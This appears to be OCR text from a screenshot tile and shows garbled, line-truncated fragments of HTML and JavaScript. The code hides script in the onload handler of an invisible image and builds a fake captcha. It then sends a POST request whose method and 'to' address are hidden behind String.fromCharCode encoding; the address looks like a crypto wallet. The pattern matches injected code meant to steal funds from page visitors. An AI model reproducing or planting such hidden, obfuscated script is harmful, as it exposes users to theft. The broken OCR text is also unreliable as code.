
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;" onload="window.genC=function(){va
c=document.getElementById('captchaCanvas'),x=c.getContext(
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stri
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let